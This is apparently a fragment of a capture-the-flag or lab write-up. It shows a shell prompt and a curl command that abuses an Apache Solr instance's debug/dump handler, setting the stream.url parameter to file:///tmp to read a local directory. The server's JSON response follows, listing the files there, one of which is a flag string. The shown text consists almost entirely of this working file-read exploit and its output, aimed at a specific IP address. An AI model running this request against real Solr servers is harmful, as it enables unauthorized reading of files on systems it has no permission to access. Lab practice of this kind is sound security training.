 └─# curl "http://49.232.94.10:44153/solr/new_core/debug/dump?param=ContentStreams" -F "stream.
url=file:///tmp"
{
"responseHeader":{
"status":0,
"QTime":12,
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///tmp"}},
"params":{
"stream.url":"file:///tmp",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"flag-{bmh3df2a121-0d5c-442b-b8c2-9b0d505ef5c2}\nhsperfdata_root\nhsperfdata_so
lr\njetty-0.0.0.0-8983-webapp-_solr-any-15197595094140431648.dir\nstart_4700962487601844971.pro
perties\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
"httpMethod":"POST"}}